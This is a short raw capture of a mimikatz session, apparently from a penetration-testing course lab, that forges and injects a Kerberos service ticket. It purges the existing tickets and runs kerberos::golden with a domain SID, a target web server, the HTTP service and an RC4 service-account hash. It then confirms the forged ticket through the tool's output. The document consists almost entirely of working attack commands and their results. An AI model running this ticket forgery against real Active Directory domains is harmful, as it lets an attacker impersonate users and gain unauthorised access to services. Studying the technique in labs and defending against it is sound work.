 mimikatz # kerberos::purge
Ticket(s) purge for current session is OK
mimikatz # kerberos::list
mimikatz # kerberos::golden /user:offsec /domain:corp.com /sid:S-1-5-21-1602875587-278
7523311-2599479668 /target:CorpWebServer.corp.com /service:HTTP /rc4:E2B475C11DA2A0748
290D87AA966C327 /ptt
User      : offsec
Domain    : corp.com (CORP)
SID       : S-1-5-21-1602875587-2787523311-2599479668
User Id   : 500
Groups Id : \*513 512 520 518 519
ServiceKey: e2b475c11da2a0748290d87aa966c327 - rc4_hmac_nt
Service   : HTTP
Target    : CorpWebServer.corp.com
Lifetime  : 13/02/2018 10.18.42 ; 11/02/2028 10.18.42 ; 11/02/2028 10.18.42
-> Ticket : \*\* Pass The Ticket \*\*
\* PAC generated
\* PAC signed
\* EncTicketPart generated
\* EncTicketPart encrypted
\* KrbCred generated
Golden ticket for 'offsec @ corp.com' successfully submitted for current session
mimikatz # kerberos::list
[00000000] - 0x00000017 - rc4_hmac_nt
Start/End/MaxRenew: 13/02/2018 10.18.42 ; 11/02/2028 10.18.42 ; 11/02/2028 10.18.42
Server Name       : HTTP/CorpWebServer.corp.com @ corp.com
Client Name       : offsec @ corp.com
Flags 40a00000    : pre_authent ; renewable ; forwardable ;